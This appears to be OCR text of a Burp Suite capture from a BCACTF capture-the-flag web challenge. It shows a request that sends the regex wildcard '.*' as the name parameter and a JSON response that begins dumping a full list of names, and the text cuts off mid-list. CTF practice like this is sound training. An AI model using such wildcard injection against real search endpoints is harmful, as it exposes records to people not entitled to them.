 Request
Pretty
Hex
\n
1 GET /?name=.* HTTP/1.1
2 Host: challs.bcactf.com:30390
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 819
5 ETag: W/"333-AIwU5iFNX8dOyNQnFspQTK/l9w4"
6 Date: Sun, 09 Jun 2024 10:51:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"rtnValues":[
"Ricardo Olsen",
"April Park",
"Francis Jackson",
"Ana Barry",
"Clifford Craig",
"Andrew Wise",
"Ada Atkinson",
"Janis McIntosh",
"Rosie Parsons",
"Neal Weaver",
"Alyssa Robison",
"Michael Hurst",
"Roberto Thornton",
"Renee Schwartz",
Search
0 highlights